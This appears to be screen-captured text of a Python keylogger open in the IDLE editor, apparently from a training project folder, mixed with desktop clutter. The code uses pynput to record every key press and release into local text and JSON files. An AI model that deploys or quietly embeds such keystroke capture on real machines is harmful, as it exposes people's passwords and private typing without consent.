 WhatsApp - Today at 10:52 PM
64%
1:1
keylogger.py - C:\Users\Jaszantony26\Downloads\TNSDC-main\TNSDC-main\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Ln: 2 Col: 0
33°C
Haze
Search
2
ENG
IN
11:31 AM
05-04-2024